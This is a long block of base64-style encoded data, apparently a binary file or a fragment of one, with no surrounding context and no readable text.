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
